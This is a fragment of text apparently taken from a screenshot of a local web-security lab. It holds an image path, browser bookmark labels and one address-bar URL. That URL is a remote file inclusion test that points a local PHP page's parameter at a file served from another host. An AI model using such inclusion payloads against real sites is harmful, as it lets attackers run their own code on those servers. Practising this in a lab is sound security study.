 127.0.0.1/file_include/index.php?p=http://192.168.31.203:8000/2.txt
应用 Welcome To Online 百度一下，你就知道 Technical-White-Pa Tutorials for Java Co 用
ok